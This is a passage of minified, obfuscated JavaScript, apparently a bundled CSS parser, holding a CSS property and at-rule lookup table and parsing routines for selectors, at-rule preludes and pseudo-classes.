(1993),"-ms-hyphenate-limit-chars":t(3040),"-ms-hyphenate-limit-lines":t(2746),"-ms-hyphenate-limit-zone":t(765),"-ms-ime-align":t(1375),"-ms-overflow-style":t(575),"-ms-scrollbar-3dlight-color":t(3218),"-ms-scrollbar-arrow-color":t(3218),"-ms-scrollbar-base-color":t(3218),"-ms-scrollbar-darkshadow-color":t(3218),"-ms-scrollbar-face-color":t(3218),"-ms-scrollbar-highlight-color":t(3218),"-ms-scrollbar-shadow-color":t(3218),"-ms-scrollbar-track-color":t(3218),"-ms-scroll-chaining":t(1172),"-ms-scroll-limit":t(261),"-ms-scroll-limit-x-max":t(939),"-ms-scroll-limit-x-min":t(3202),"-ms-scroll-limit-y-max":t(939),"-ms-scroll-limit-y-min":t(3202),"-ms-scroll-rails":t(662),"-ms-scroll-snap-points-x":t(2585),"-ms-scroll-snap-points-y":t(2585),"-ms-scroll-snap-type":t(1573),"-ms-scroll-snap-x":t(961),"-ms-scroll-snap-y":t(2565),"-ms-scroll-translation":t(2550),"-ms-text-autospace":t(822),"-ms-touch-select":t(2026),"-ms-user-select":t(3263),"-ms-wrap-flow":t(1996),"-ms-wrap-margin":t(3202),"-ms-wrap-through":t(1898),"-moz-appearance":t(703),"-moz-binding":t(905),"-moz-border-bottom-colors":t(3140),"-moz-border-left-colors":t(3140),"-moz-border-right-colors":t(3140),"-moz-border-top-colors":t(3140),"-moz-context-properties":t(3283),"-moz-float-edge":t(795),"-moz-force-broken-image-icon":t(1612),"-moz-image-region":t(1604),"-moz-orient":t(3117),"-moz-outline-radius":t(2428),"-moz-outline-radius-bottomleft":t(2136),"-moz-outline-radius-bottomright":t(2136),"-moz-outline-radius-topleft":t(2136),"-moz-outline-radius-topright":t(2136),"-moz-stack-sizing":t(1327),"-moz-text-blink":t(1055),"-moz-user-focus":t(2703),"-moz-user-input":t(2697),"-moz-user-modify":t(3065),"-moz-window-dragging":t(1103),"-moz-window-shadow":t(1152),"-webkit-appearance":t(384),"-webkit-border-before":t(323),"-webkit-border-before-color":t(3218),"-webkit-border-before-style":t(2814),"-webkit-border-before-width":t(3011),"-webkit-box-reflect":t(1217),"-webkit-line-clamp":t(1003),"-webkit-mask":t(1869),"-webkit-mask-attachment":t(772),"-webkit-mask-clip":t(870),"-webkit-mask-composite":t(579),"-webkit-mask-image":t(2819),"-webkit-mask-origin":t(1780),"-webkit-mask-position":t(1571),"-webkit-mask-position-x":t(3008),"-webkit-mask-position-y":t(1368),"-webkit-mask-repeat":t(2751),"-webkit-mask-repeat-x":t(1926),"-webkit-mask-repeat-y":t(1926),"-webkit-mask-size":t(1532),"-webkit-overflow-scrolling":t(2379),"-webkit-tap-highlight-color":t(3218),"-webkit-text-fill-color":t(3218),"-webkit-text-stroke":t(1518),"-webkit-text-stroke-color":t(3218),"-webkit-text-stroke-width":t(3202),"-webkit-touch-callout":t(1059),"-webkit-user-modify":t(1577),"accent-color":t(2090),"align-content":t(1346),"align-items":t(2416),"align-self":t(677),"align-tracks":t(2775),all:t(1424),"anchor-name":t(868),"anchor-scope":t(632),animation:t(3203),"animation-composition":t(647),"animation-delay":t(568),"animation-direction":t(2468),"animation-duration":t(568),"animation-fill-mode":t(1703),"animation-iteration-count":t(941),"animation-name":t(2043),"animation-play-state":t(829),"animation-range":t(1907),"animation-range-end":t(2202),"animation-range-start":t(2202),"animation-timing-function":t(1756),"animation-timeline":t(1992),appearance:t(668),"aspect-ratio":t(818),azimuth:t(2186),"backdrop-filter":t(2385),"backface-visibility":t(3195),background:t(264),"background-attachment":t(772),"background-blend-mode":t(2329),"background-clip":t(821),"background-color":t(3218),"background-image":t(1954),"background-origin":t(1420),"background-position":t(843),"background-position-x":t(1046),"background-position-y":t(419),"background-repeat":t(2751),"background-size":t(1532),"block-size":t(1460),border:t(1087),"border-block":t(2906),"border-block-color":t(2810),"border-block-style":t(1491),"border-block-width":t(235),"border-block-end":t(2906),"border-block-end-color":t(785),"border-block-end-style":t(1491),"border-block-end-width":t(235),"border-block-start":t(2906),"border-block-start-color":t(785),"border-block-start-style":t(1491),"border-block-start-width":t(235),"border-bottom":t(1087),"border-bottom-color":t(785),"border-bottom-left-radius":t(2094),"border-bottom-right-radius":t(2094),"border-bottom-style":t(2911),"border-bottom-width":t(2419),"border-collapse":t(929),"border-color":t(1829),"border-end-end-radius":t(2094),"border-end-start-radius":t(2094),"border-image":t(1307),"border-image-outset":t(1212),"border-image-repeat":t(3058),"border-image-slice":t(1543),"border-image-source":t(1468),"border-image-width":t(917),"border-inline":t(2906),"border-inline-end":t(2906),"border-inline-color":t(2810),"border-inline-style":t(1491),"border-inline-width":t(235),"border-inline-end-color":t(785),"border-inline-end-style":t(1491),"border-inline-end-width":t(235),"border-inline-start":t(2906),"border-inline-start-color":t(785),"border-inline-start-style":t(1491),"border-inline-start-width":t(235),"border-left":t(1087),"border-left-color":t(3218),"border-left-style":t(2911),"border-left-width":t(2419),"border-radius":t(2316),"border-right":t(1087),"border-right-color":t(3218),"border-right-style":t(2911),"border-right-width":t(2419),"border-spacing":t(808),"border-start-end-radius":t(2094),"border-start-start-radius":t(2094),"border-style":t(2488),"border-top":t(1087),"border-top-color":t(3218),"border-top-left-radius":t(2094),"border-top-right-radius":t(2094),"border-top-style":t(2911),"border-top-width":t(2419),"border-width":t(2671),bottom:t(1162),"box-align":t(1271),"box-decoration-break":t(2572),"box-direction":t(3099),"box-flex":t(811),"box-flex-group":t(718),"box-lines":t(2024),"box-ordinal-group":t(718),"box-orient":t(2708),"box-pack":t(1663),"box-shadow":t(1241),"box-sizing":t(1449),"break-after":t(2618),"break-before":t(2618),"break-inside":t(1913),"caption-side":t(1542),caret:t(2415),"caret-color":t(2090),"caret-shape":t(2740),clear:t(510),clip:t(1604),"clip-path":t(2941),"clip-rule":t(2383),color:t(3218),"color-interpolation-filters":t(2076),"color-scheme":t(1373),"column-count":t(1701),"column-fill":t(2531),"column-gap":t(1581),"column-rule":t(2278),"column-rule-color":t(3218),"column-rule-style":t(2814),"column-rule-width":t(3011),"column-span":t(1588),"column-width":t(2741),columns:t(2824),contain:t(669),"contain-intrinsic-size":t(2095),"contain-intrinsic-block-size":t(466),"contain-intrinsic-height":t(466),"contain-intrinsic-inline-size":t(466),"contain-intrinsic-width":t(466),container:t(1140),"container-name":t(654),"container-type":t(3296),content:t(2011),"content-visibility":t(307),"counter-increment":t(2410),"counter-reset":t(379),"counter-set":t(2410),cursor:t(2728),d:t(2343),cx:t(2918),cy:t(2918),direction:t(1490),display:t(2362),"dominant-baseline":t(308),"empty-cells":t(3212),"field-sizing":t(325),fill:t(1876),"fill-opacity":t(2118),"fill-rule":t(2383),filter:t(2602),flex:t(1950),"flex-basis":t(498),"flex-direction":t(1995),"flex-flow":t(622),"flex-grow":t(811),"flex-shrink":t(811),"flex-wrap":t(1233),float:t(2647),font:t(2015),"font-family":t(2966),"font-feature-settings":t(1363),"font-kerning":t(1994),"font-language-override":t(1229),"font-optical-sizing":t(1993),"font-palette":t(2595),"font-variation-settings":t(1820),"font-size":t(2944),"font-size-adjust":t(840),"font-smooth":t(3090),"font-stretch":t(249),"font-style":t(1043),"font-synthesis":t(3219),"font-synthesis-position":t(1993),"font-synthesis-small-caps":t(1993),"font-synthesis-style":t(1993),"font-synthesis-weight":t(1993),"font-variant":t(1142),"font-variant-alternates":t(1250),"font-variant-caps":t(1074),"font-variant-east-asian":t(634),"font-variant-emoji":t(1984),"font-variant-ligatures":t(2523),"font-variant-numeric":t(3047),"font-variant-position":t(1848),"font-weight":t(3216),"forced-color-adjust":t(3286),gap:t(2429),grid:t(2989),"grid-area":t(572),"grid-auto-columns":t(1248),"grid-auto-flow":t(3215),"grid-auto-rows":t(1248),"grid-column":t(886),"grid-column-end":t(2147),"grid-column-gap":t(3111),"grid-column-start":t(2147),"grid-gap":t(658),"grid-row":t(886),"grid-row-end":t(2147),"grid-row-gap":t(3111),"grid-row-start":t(2147),"grid-template":t(2353),"grid-template-areas":t(1788),"grid-template-columns":t(855),"grid-template-rows":t(855),"hanging-punctuation":t(2663),height:t(2327),"hyphenate-character":t(586),"hyphenate-limit-chars":t(2298),hyphens:t(966),"image-orientation":t(1243),"image-rendering":t(242),"image-resolution":t(2274),"ime-mode":t(982),"initial-letter":t(1839),"initial-letter-align":t(3170),"inline-size":t(1460),"input-security":t(1993),inset:t(608),"inset-block":t(1733),"inset-block-end":t(3063),"inset-block-start":t(3063),"inset-inline":t(1733),"inset-inline-end":t(3063),"inset-inline-start":t(3063),"interpolate-size":t(2489),isolation:t(2413),"justify-content":t(2108),"justify-items":t(1865),"justify-self":t(2580),"justify-tracks":t(2978),left:t(1162),"letter-spacing":t(1581),"line-break":t(424),"line-clamp":t(1003),"line-height":t(2886),"line-height-step":t(3202),"list-style":t(3149),"list-style-image":t(1879),"list-style-position":t(1933),"list-style-type":t(311),margin:t(2442),"margin-block":t(2292),"margin-block-end":t(2116),"margin-block-start":t(2116),"margin-bottom":t(1162),"margin-inline":t(2292),"margin-inline-end":t(2116),"margin-inline-start":t(2116),"margin-left":t(1162),"margin-right":t(1162),"margin-top":t(1162),"margin-trim":t(2214),marker:t(726),"marker-end":t(726),"marker-mid":t(726),"marker-start":t(726),mask:t(232),"mask-border":t(1873),"mask-border-mode":t(2954),"mask-border-outset":t(1212),"mask-border-repeat":t(3058),"mask-border-slice":t(2845),"mask-border-source":t(1468),"mask-border-width":t(917),"mask-clip":t(872),"mask-composite":t(812),"mask-image":t(2819),"mask-mode":t(1790),"mask-origin":t(3115),"mask-position":t(1571),"mask-repeat":t(2751),"mask-size":t(1532),"mask-type":t(2954),"masonry-auto-flow":t(1924),"math-depth":t(2927),"math-shift":t(361),"math-style":t(361),"max-block-size":t(1039),"max-height":t(1598),"max-inline-size":t(1039),"max-lines":t(1003),"max-width":t(1598),"min-block-size":t(1418),"min-height":t(2327),"min-inline-size":t(1418),"min-width":t(2327),"mix-blend-mode":t(3270),"object-fit":t(3214),"object-position":t(2871),offset:t(1422),"offset-anchor":t(2668),"offset-distance":t(3111),"offset-path":t(269),"offset-position":t(1740),"offset-rotate":t(3244),opacity:t(2250),order:t(718),orphans:t(718),outline:t(2868),"outline-color":t(2090),"outline-offset":t(3202),"outline-style":t(385),"outline-width":t(2419),overflow:t(1917),"overflow-anchor":t(1993),"overflow-block":t(339),"overflow-clip-box":t(1616),"overflow-clip-margin":t(337),"overflow-inline":t(339),"overflow-wrap":t(2119),"overflow-x":t(339),"overflow-y":t(339),overlay:t(2699),"overscroll-behavior":t(1349),"overscroll-behavior-block":t(1042),"overscroll-behavior-inline":t(1042),"overscroll-behavior-x":t(1042),"overscroll-behavior-y":t(1042),padding:t(1268),"padding-block":t(2830),"padding-block-end":t(3181),"padding-block-start":t(3181),"padding-bottom":t(2918),"padding-inline":t(2830),"padding-inline-end":t(3181),"padding-inline-start":t(3181),"padding-left":t(2918),"padding-right":t(2918),"padding-top":t(2918),page:t(2184),"page-break-after":t(459),"page-break-before":t(459),"page-break-inside":t(2258),"paint-order":t(1991),perspective:t(2579),"perspective-origin":t(2871),"place-content":t(1183),"place-items":t(2769),"place-self":t(1096),"pointer-events":t(1026),position:t(301),"position-anchor":t(1256),"position-area":t(1723),"position-try":t(550),"position-try-fallbacks":t(2380),"position-try-order":t(1929),"position-visibility":t(909),"print-color-adjust":t(3027),quotes:t(543),r:t(2918),resize:t(3237),right:t(1162),rotate:t(2990),"row-gap":t(1581),"ruby-align":t(1887),"ruby-merge":t(253),"ruby-position":t(1910),rx:t(2918),ry:t(2918),scale:t(2897),"scrollbar-color":t(2914),"scrollbar-gutter":t(1849),"scrollbar-width":t(1355),"scroll-behavior":t(2567),"scroll-margin":t(229),"scroll-margin-block":t(1754),"scroll-margin-block-start":t(3202),"scroll-margin-block-end":t(3202),"scroll-margin-bottom":t(3202),"scroll-margin-inline":t(1754),"scroll-margin-inline-start":t(3202),"scroll-margin-inline-end":t(3202),"scroll-margin-left":t(3202),"scroll-margin-right":t(3202),"scroll-margin-top":t(3202),"scroll-padding":t(1986),"scroll-padding-block":t(256),"scroll-padding-block-start":t(787),"scroll-padding-block-end":t(787),"scroll-padding-bottom":t(787),"scroll-padding-inline":t(256),"scroll-padding-inline-start":t(787),"scroll-padding-inline-end":t(787),"scroll-padding-left":t(787),"scroll-padding-right":t(787),"scroll-padding-top":t(787),"scroll-snap-align":t(1686),"scroll-snap-coordinate":t(2417),"scroll-snap-destination":t(2871),"scroll-snap-points-x":t(1064),"scroll-snap-points-y":t(1064),"scroll-snap-stop":t(2889),"scroll-snap-type":t(882),"scroll-snap-type-x":t(2473),"scroll-snap-type-y":t(2473),"scroll-timeline":t(2537),"scroll-timeline-axis":t(1792),"scroll-timeline-name":t(1138),"shape-image-threshold":t(2250),"shape-margin":t(3111),"shape-outside":t(2876),"shape-rendering":t(1990),stroke:t(1876),"stroke-dasharray":t(1053),"stroke-dashoffset":t(2325),"stroke-linecap":t(1743),"stroke-linejoin":t(403),"stroke-miterlimit":t(554),"stroke-opacity":t(428),"stroke-width":t(2325),"tab-size":t(1220),"table-layout":t(1415),"text-align":t(2933),"text-align-last":t(2987),"text-anchor":t(3112),"text-combine-upright":t(1390),"text-decoration":t(611),"text-decoration-color":t(3218),"text-decoration-line":t(1225),"text-decoration-skip":t(2806),"text-decoration-skip-ink":t(1946),"text-decoration-style":t(3291),"text-decoration-thickness":t(2639),"text-emphasis":t(1116),"text-emphasis-color":t(3218),"text-emphasis-position":t(2514),"text-emphasis-style":t(2955),"text-indent":t(2133),"text-justify":t(2242),"text-orientation":t(1037),"text-overflow":t(1356),"text-rendering":t(2245),"text-shadow":t(2072),"text-size-adjust":t(894),"text-spacing-trim":t(815),"text-transform":t(1305),"text-underline-offset":t(1925),"text-underline-position":t(621),"text-wrap":t(376),"text-wrap-mode":t(2163),"text-wrap-style":t(3162),"timeline-scope":t(868),top:t(1162),"touch-action":t(2969),transform:t(3183),"transform-box":t(2979),"transform-origin":t(2734),"transform-style":t(2241),transition:t(1181),"transition-behavior":t(415),"transition-delay":t(568),"transition-duration":t(568),"transition-property":t(1109),"transition-timing-function":t(1756),translate:t(1627),"unicode-bidi":t(1513),"user-select":t(1951),"vector-effect":t(1535),"vertical-align":t(1447),"view-timeline":t(2995),"view-timeline-axis":t(1792),"view-timeline-inset":t(1453),"view-timeline-name":t(868),"view-transition-name":t(2808),visibility:t(2667),"white-space":t(236),"white-space-collapse":t(851),widows:t(718),width:t(2327),"will-change":t(1712),"word-break":t(1861),"word-spacing":t(3178),"word-wrap":t(960),"writing-mode":t(534),x:t(2918),y:t(2918),"z-index":t(2007),zoom:t(595),"-moz-background-clip":t(2181),"-moz-border-radius-bottomleft":t(1989),"-moz-border-radius-bottomright":t(2748),"-moz-border-radius-topleft":t(2134),"-moz-border-radius-topright":t(2748),"-moz-control-character-visibility":t(3195),"-moz-osx-font-smoothing":t(711),"-moz-user-select":t(3250),"-ms-flex-align":t(3100),"-ms-flex-item-align":t(773),"-ms-flex-line-pack":t(849),"-ms-flex-negative":t(692),"-ms-flex-pack":t(1090),"-ms-flex-order":t(718),"-ms-flex-positive":t(797),"-ms-flex-preferred-size":t(789),"-ms-interpolation-mode":t(2484),"-ms-grid-column-align":t(1687),"-ms-grid-row-align":t(1687),"-ms-hyphenate-limit-last":t(1442),"-webkit-background-clip":t(870),"-webkit-column-break-after":t(3217),"-webkit-column-break-before":t(3217),"-webkit-column-break-inside":t(3217),"-webkit-font-smoothing":t(2080),"-webkit-mask-box-image":t(499),"-webkit-print-color-adjust":t(3027),"-webkit-text-security":t(1713),"-webkit-user-drag":t(1767),"-webkit-user-select":t(286),"alignment-baseline":t(1903),"baseline-shift":t(582),behavior:t(1517),cue:t(1467),"cue-after":t(1141),"cue-before":t(1141),"glyph-orientation-horizontal":t(1050),"glyph-orientation-vertical":t(1050),kerning:t(2711),pause:t(984),"pause-after":t(895),"pause-before":t(895),rest:t(2098),"rest-after":t(895),"rest-before":t(895),src:t(566),speak:t(2183),"speak-as":t(1198),"unicode-range":t(434),"voice-balance":t(1771),"voice-duration":t(1864),"voice-family":t(2776),"voice-pitch":t(1387),"voice-range":t(1387),"voice-rate":t(3042),"voice-stress":t(305),"voice-volume":t(1319),"white-space-trim":t(975)},atrules:{charset:{prelude:t(2307),descriptors:null},"counter-style":{prelude:t(2702),descriptors:{"additive-symbols":t(997),fallback:t(2702),negative:t(1538),pad:t(1685),prefix:t(2151),range:t(1812),"speak-as":t(1147),suffix:t(2151),symbols:t(1265),system:t(1760)}},document:{prelude:t(2605),descriptors:null},"font-palette-values":{prelude:t(2835),descriptors:{"base-palette":t(1127),"font-family":t(3299),"override-colors":t(1214)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2101),"descent-override":t(2101),"font-display":t(1704),"font-family":t(400),"font-feature-settings":t(1363),"font-variation-settings":t(1820),"font-stretch":t(1434),"font-style":t(1145),"font-weight":t(1002),"line-gap-override":t(2101),"size-adjust":t(3015),src:t(566),"unicode-range":t(434)}},"font-feature-values":{prelude:t(3299),descriptors:null},import:{prelude:t(2296),descriptors:null},keyframes:{prelude:t(496),descriptors:null},layer:{prelude:t(2239),descriptors:null},media:{prelude:t(2556),descriptors:null},namespace:{prelude:t(1811),descriptors:null},page:{prelude:t(525),descriptors:{bleed:t(939),marks:t(1889),"page-orientation":t(2137),size:t(1113)}},"position-try":{prelude:t(2835),descriptors:{top:t(3063),left:t(353),bottom:t(3045),right:t(990),"inset-block-start":t(859),"inset-block-end":t(1883),"inset-inline-start":t(1088),"inset-inline-end":t(935),"inset-block":t(2113),"inset-inline":t(1080),inset:t(1128),"margin-top":t(366),"margin-left":t(2116),"margin-bottom":t(1503),"margin-right":t(2070),"margin-block-start":t(3240),"margin-block-end":t(2492),"margin-inline-start":t(512),"margin-inline-end":t(251),margin:t(1787),"margin-block":t(3091),"margin-inline":t(460),width:t(1460),height:t(2975),"min-width":t(1418),"min-height":t(507),"max-width":t(1039),"max-height":t(1981),"block-size":t(2635),"inline-size":t(721),"min-block-size":t(2046),"min-inline-size":t(948),"max-block-size":t(1276),"max-inline-size":t(3281),"align-self":t(940),"justify-self":t(1931)}},property:{prelude:t(1030),descriptors:{syntax:t(2307),inherits:t(501),"initial-value":t(856)}},scope:{prelude:t(1515),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1334),descriptors:null},container:{prelude:t(2780),descriptors:null},nest:{prelude:t(1105),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(563)]){case Nt:return this[n(1882)]();case Ht:return this[n(842)]();case Vt:return this[n(1750)](this[n(1806)],e[n(1448)]);case Dt:return this[n(2938)](this[n(1806)],e[n(1448)]);case Ct:return this[n(1493)]();case Ut:return this[n(1725)]();case It:return this[n(1942)]();case Lt:return this[n(2175)]();case Wt:return this[n(930)](this[n(3189)],this[n(2200)],n(837))?this[n(3268)]():this[n(1211)](this[n(1806)],e[n(1448)]);case jt:return this[n(3268)]();case Et:return this[n(584)](this[n(3189)],117)&&this[n(584)](this[n(3189)]+1,43)?this[n(1857)]():this[n(1594)]();case Ot:{const t=this[n(1666)](this[n(3189)]);if(47===t||42===t||43===t||45===t)return this[n(842)]();35===t&&this[n(2771)](n(405),this[n(3189)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2425)]&&r(3085)!==n[r(2425)][r(1135)]&&null!==e&&r(3085)!==e[r(1135)]&&n[r(300)]({type:r(3085),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(563)]){case Dt:return this[e(908)]();case Nt:return this[e(1104)]();case Qt:return this[e(1155)](1)===Qt?this[e(2268)]():this[e(1033)]();case Et:return this[e(601)]();case Lt:case It:return this[e(1942)]();case Ut:46===this[e(1666)](this[e(3189)])&&this[e(2771)](e(3186),this[e(3189)]+1);break;case Ot:switch(this[e(1666)](this[e(3189)])){case 43:case 62:case 126:case 47:return this[e(3085)]();case 46:return this[e(1580)]();case 42:case 124:return this[e(601)]();case 35:return this[e(1104)]();case 38:return this[e(479)]()}}}};function Wl(e){const n=t;return null!==e&&n(842)===e[n(1135)]&&("-"===e[n(3165)][e[n(3165)][n(2228)]-1]||"+"===e[n(3165)][e[n(3165)][n(2228)]-1])}const Tl={getNode:Sl,onWhiteSpace(e,n){const r=t;Wl(e)&&(e[r(3165)]=" "+e[r(3165)]),Wl(n[r(2425)])&&(n[r(2425)][r(3165)]+=" ")},expression:function(){const e=t;return this[e(825)](this[e(2209)](null,!1))},var:function(){const e=t,n=this[e(2790)]();if(this[e(3242)](),n[e(300)](this[e(1594)]()),this[e(3242)](),this[e(563)]===Ht){n[e(300)](this[e(842)]());const t=this[e(1216)],r=this[e(425)]?this[e(527)](null):this[e(2209)](this[e(1221)],!1);if(e(527)===r[e(1135)]&&r[e(2165)][e(2409)])for(let n=t-this[e(1216)];n<=0;n++)if(this[e(1155)](n)===Rt){r[e(2165)][e(2288)]({type:e(3077),loc:null,value:" "});break}n[e(300)](r)}return n}},Nl=new Set([t(219),t(848),t(1534),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2790)]();if(this[e(563)]===Et){const t=this[e(481)](this[e(3189)],this[e(2200)]);Nl[e(2017)](t[e(319)]())||n[e(300)](this[e(1594)]())}return n[e(300)](this[e(1184)](e(2907))),n},block(e=!1){return this[t(1895)](e)}}},jl={parse:{prelude:null,block(){return this[t(1895)](!0)}}};function Ol(e,n){const r=t;return this[r(3069)]((()=>{const t=r;try{return e[t(816)](this)}finally{this[t(3242)](),this[t(1830)](0)!==Bt&&this[t(2771)]()}}),n||(()=>this[r(2209)](null,!0)))}const Ll={layer(){const e=t;this[e(3242)]();const n=this[e(2790)](),r=Ol[e(816)](this,this[e(2388)]);return e(2209)===r[e(1135)]&&""===r[e(3165)]||n[e(300)](r),n},supports(){const e=t;this[e(3242)]();const n=this[e(2790)](),r=Ol[e(816)](this,this[e(2921)],(()=>Ol[e(816)](this,(()=>this[e(1184)](e(581))))));return e(2209)===r[e(1135)]&&""===r[e(3165)]||n[e(300)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2790)]();switch(this[e(563)]){case Ct:n[e(300)](this[e(1493)]());break;case jt:case Wt:n[e(300)](this[e(3268)]());break;default:this[e(2771)](e(3259))}return this[e(3242)](),this[e(563)]===Et&&this[e(930)](this[e(3189)],this[e(2200)],e(757))?n[e(300)](this[e(1594)]()):this[e(563)]===Wt&&this[e(930)](this[e(3189)],this[e(2200)],e(1411))&&n[e(300)](this[e(1211)](null,Ll)),this[e(3242)](),this[e(563)]===Wt&&this[e(930)](this[e(3189)],this[e(2200)],e(1134))&&n[e(300)](this[e(1211)](null,Ll)),this[e(1830)](0)!==Et&&this[e(1830)](0)!==Vt||n[e(300)](this[e(2349)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(825)](this[e(2737)]())},block(){return this[t(1895)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(825)](this[e(2349)]())},block(e=!1){return this[t(1895)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(825)](this[e(2654)]())},block(){return this[t(1895)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(825)](this[e(2654)]())},block(){return this[t(1895)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(825)](this[e(1601)]())},block(e=!1){return this[t(1895)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1895)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(825)](this[e(1184)](e(581)))},block(e=!1){return this[t(1895)](e)}}}},Ul={parse(){const e=t;return this[e(825)](this[e(2654)]())}},Rl={parse(){const e=t;return this[e(825)](this[e(338)]())}},ql={parse(){const e=t;return this[e(825)](this[e(1594)]())}},Fl={parse:function(){const e=t,n=this[e(2790)]();this[e(3242)]();t:for(;!this[e(1091)];){switch(this[e(563)]){case Et:n[e(300)](this[e(1594)]());break;case Ct:n[e(300)](this[e(1493)]());break;case Ht:n[e(300)](this[e(842)]());break;case Bt:break t;default:this[e(2771)](e(980))}this[e(3242)]()}return n}},Ql={parse(){const e=t;return this[e(825)](this[e(1659)]())}},Pl={dir:ql,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Ql,"nth-last-child":Ql,"nth-last-of-type":Ql,"nth-of-type":Ql,slotted:Rl,host:Rl,"host-context":Rl},Hl=function n(r){const o=t,i=function(t){const e=a1o;let n="",r=e(1101),o=!1,i=Fe,s=!1;const a=new Me,c=Object[e(2657)](new Ce,function(t){const n=e,r={context:Object[n(330)](null),features:Object[n(2657)](Object[n(330)](null),t[n(1803)]),scope:Object[n(2657)](Object[n(330)](null),t[n(665)]),atrule:Pe(t[n(974)]),pseudo:Pe(t[n(1167)]),node:Pe(t[n(2967)])};for(const[e,o]of Object[n(2521)](t[n(2131)]))switch(typeof o){case n(2222):r[n(2839)][e]=o;break;case n(2610):r[n(2839)][e]=Qe(o)}return{config:r,...r,...r[n(2967)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:qe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2288)](t),getFirstListNode:t=>t&&t[e(3231)],getLastListNode:t=>t&&t[e(2425)],parseWithFallback(t,n){const r=e,o=this[r(1216)];try{return t[r(816)](this)}catch(t){if(s)throw t;this[r(1528)](o-this[r(1216)]);const e=n[r(816)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1155)](t++),r!==Rt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2228)]?n[e(1666)](t):0,substring:(t,r)=>n[e(481)](t,r),substrToCursor(t){const n=e;return this[n(2828)][n(481)](t,this[n(3189)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(3189)];return this[n(1512)](t),this[n(1035)](r)},consumeFunctionName(){const t=e,r=n[t(481)](this[t(3189)],this[t(2200)]-1);return this[t(1512)](Wt),r},consumeNumber(t){const r=e,o=n[r(481)](this[r(3189)],xe(n,this[r(3189)]));return this[r(1512)](t),o},eat(t){const n=e;if(this[n(563)]!==t){const e=_e[t][n(1451)](0,-6)[n(625)](/-/g," ")[n(625)](/^./,(t=>t[n(1519)]()));let r=(/[[\](){}]/[n(1133)](e)?'"'+e+'"':e)+n(1228),o=this[n(3189)];switch(t){case Et:this[n(563)]===Wt||this[n(563)]===jt?(o=this[n(2200)]-1,r=n(1266)):r=n(3186);break;case Nt:this[n(1672)](35)&&(this[n(2354)](),o++,r=n(2455));break;case It:this[n(563)]===Lt&&(o=this[n(2200)],r=n(344))}this[n(2771)](r,o)}this[n(2354)]()},eatIdent(t){const n=e;this[n(563)]===Et&&!1!==this[n(2372)](0,t)||this[n(2771)](n(2205)+t+n(3248)),this[n(2354)]()},eatDelim(t){const n=e;this[n(1672)](t)||this[n(2771)](n(2358)+String[n(2613)](t)+n(3248)),this[n(2354)]()},getLocation:(t,n)=>o?a[e(2973)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(1247)](t),o=this[n(1851)](t);return a[n(2973)](null!==e?e[n(835)][n(609)][n(3205)]-a[n(1068)]:this[n(3189)],null!==o?o[n(835)][n(2469)][n(3205)]-a[n(1068)]:this[n(3189)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(2228)]?a[o(1192)](r):this[o(1091)]?a[o(1192)](function(t,e){const n=o;for(;e>=0&&ie(t[n(1666)](e));e--);return e+1}(n,n[o(2228)]-1)):a[o(1192)](this[o(3189)]);throw new Re(t||o(2926),n,i[o(3205)],i[o(1965)],i[o(2662)],a[o(505)],a[o(2904)])}});return Object[e(2657)]((function(t,l){const u=e;n=t,l=l||{},c[u(2614)](n,je),a[u(2614)](n,l[u(3205)],l[u(1965)],l[u(2662)]),r=l[u(1317)]||u(1101),o=Boolean(l[u(2879)]),i=u(2222)==typeof l[u(399)]?l[u(399)]:Fe,s=!1,c[u(2873)]=!(u(2873)in l)||Boolean(l[u(2873)]),c[u(691)]=!(u(691)in l)||Boolean(l[u(691)]),c[u(494)]=!(u(494)in l)||Boolean(l[u(494)]),c[u(425)]=u(425)in l&&Boolean(l[u(425)]);const{context:d=u(1683),onComment:h}=l;if(d in c[u(2839)]==0)throw new Error(u(3059)+d+"`");u(2222)==typeof h&&c[u(2022)](((t,e,r)=>{const o=u;if(t===Yt){const t=c[o(1192)](e,r),i=ge(n,r-2,r,"*/")?n[o(1451)](e+2,r-2):n[o(1451)](e+2,r);h(i,t)}}));const m=c[u(2839)][d][u(816)](c,l);return c[u(1091)]||c[u(2771)](),m}),{SyntaxError:Re,config:c[e(541)]})}(r),s=function(t){const e=a1o,n=function(t){const e=a1o,n={};for(const r in t[e(2967)])if($e[e(816)](t[e(2967)],r)){const o=t[e(2967)][r];if(!o[e(2312)])throw new Error(e(3213)+r+e(381));n[r]=rn(0,o)}return n}(t),r={},o={},i=Symbol(e(2441)),s=Symbol(e(3105));for(const t in n)$e[e(816)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),o[t]=on(n[t],!0));const a=sn(r),c=sn(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1o,o=h[r(816)](g,t,e,n);return 